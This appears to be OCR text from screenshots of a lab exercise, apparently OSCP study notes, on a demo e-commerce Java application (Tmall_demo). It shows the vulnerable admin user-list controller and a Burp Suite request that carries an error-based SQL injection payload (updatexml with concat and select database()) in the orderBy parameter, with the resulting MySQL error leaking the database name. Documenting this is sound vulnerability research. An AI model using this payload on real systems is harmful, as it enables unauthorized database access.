 Tmall_demo-master
Version control
TmallSpringBootApplication
Project
ntroller.java
mybatis-config.xml
ProductOrderMapper.xml
UserMapper.xml
UserMapper.java
UserServiceImpl.java
UserController.java
mybatis-3-mapper.dt
Tmall_demo-master [tmall] D:\code
.idea
sqls
src
main
java
resources
mybatis
mapper
mybatis-config.xml
public
error
404.html
500.html
application.properties
jdbc.properties
log4j2.xml
webapp
target
LICENSE
pom.xml
156 //封装查询条件
157 User user = new User()
158 .setUser_name(user_name)
159 .setUser_gender(gender);
160
161 OrderUtil orderUtil = null;
162 if (orderBy != null) {
163 logger.info( s: "根据{}排序，是否倒序:{}",orde
164 orderUtil = new OrderUtil(orderBy, isDesc
165 }
166
167 JSONObject object = new JSONObject();
168 logger.info( s: "按条件获取第{}页的{}条用户", o: in
169 PageUtil pageUtil = new PageUtil(index, count
170 List<User> userList = userService.getList(use
171 object.put("userList", JSONArray.parseArray(J
172 logger.info( s: "按条件获取用户总数量");
173 Integer userCount = userService.getTotal(user
174 object.put("userCount", userCount);
175 logger.info( s: "获取分页信息");
176 pageUtil.setTotal(userCount);
177 object.put("totalPage", pageUtil.getTotalPage
178 object.put("pageUtil", pageUtil);
Run
TmallSpringBootApplication
Console
Actuator
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~tmalldemodb~
### The error may exist in file [D:\code\java\Tmall_demo-master\target\classes\mybatis\mapper\
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT user_id,user_name,user_nickname,user_password,user_realname,user_gender,user_b
### Cause: java.sql.SQLException: XPATH syntax error: '~tmalldemodb~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~tmal
at com.mysql.jdbc.SQLError.createSQLException(SQLError.java:965) ~[mysql-connector-java-5
at com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:3978) ~[mysql-connector-java-5.1.4
at com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:3914) ~[mysql-connector-java-5.1.4
at com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:2530) ~[mysql-connector-java-5.1.47.jar
Tmall_demo-master > src > main > java > com > xq > tmall > controller > admin > UserController > getUserByS
2-1〔OSCP ◈ 研记〕| 漏洞扫描 ▸ 理论基础
与NSE脚本 371
cell_cont
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展
APIKit
1 × 2 × 3 × 4 × 5 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 GET http://192.168.5.128:8088/tmall/admin/user/0/10?user_name=&
user_gender_array=0&orderBy=
updatexml(1%2cconcat(0x7e%2c(select+database())%2c0x7e)%2c3)&
isDesc=true HTTP/1.1
2 Host: 192.168.5.128:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.5.128:8088/tmall/admin
10 Cookie: username=admin; JSESSIONID=
33752758B7E05EB7AF6D723E5931D4B6; username=admin
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Connection: close
3 Content-Length: 94
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=UTF-8
6 Date: Tue, 12 Aug 2025 11:34:30 GMT
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 <p>
出现异常！
</p>
15 </body>
16 </html>
17